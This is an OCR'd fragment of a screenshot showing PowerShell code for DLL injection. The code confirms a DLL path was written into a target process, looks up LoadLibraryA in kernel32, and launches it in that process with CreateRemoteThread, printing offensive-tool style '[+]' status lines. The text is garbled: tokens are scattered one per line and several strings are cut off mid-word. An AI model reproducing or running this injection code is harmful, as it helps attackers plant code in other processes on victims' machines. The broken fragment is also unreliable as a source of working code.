
            [
ref
]$bytesWritten
        )
        if
 (
-not
 $result) {
            Write-Error
 "Failed to write DLL path"
            return
        }
        Write-Host
 "[+] Wrote DLL path to target p
        # Get LoadLibraryA address
        $hKernel32 
=
 [
Kernel32
]::GetModuleHandle(
"
        $pLoadLibrary 
=
 [
Kernel32
]::GetProcAddress
        Write-Host
 "[+] LoadLibraryA address: 0x
$
(
        # Create remote thread
        $threadId 
=
 [
IntPtr
]::Zero
        $hThread 
=
 [
Kernel32
]::CreateRemoteThread(
            $hProcess
,
            [
IntPtr
]::Zero
,
            0
,
            $pLoadLibrary
,
            $pRemoteMemory
,
            0
,
            [
ref
]$threadId
        )
        if
 ($hThread 
-eq
 [
IntPtr
]::Zero) {
            Write-Error
 "Failed to create remote t